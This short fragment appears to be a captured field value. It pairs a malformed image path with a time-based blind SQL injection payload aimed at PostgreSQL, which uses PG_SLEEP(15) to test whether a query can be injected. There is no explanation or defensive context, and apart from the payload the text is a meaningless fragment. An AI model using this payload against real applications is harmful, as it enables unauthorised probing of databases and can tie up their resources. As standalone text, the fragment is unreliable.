 q28HhoqE')) OR 221=(SELECT 221 FROM PG_SLEEP(15))--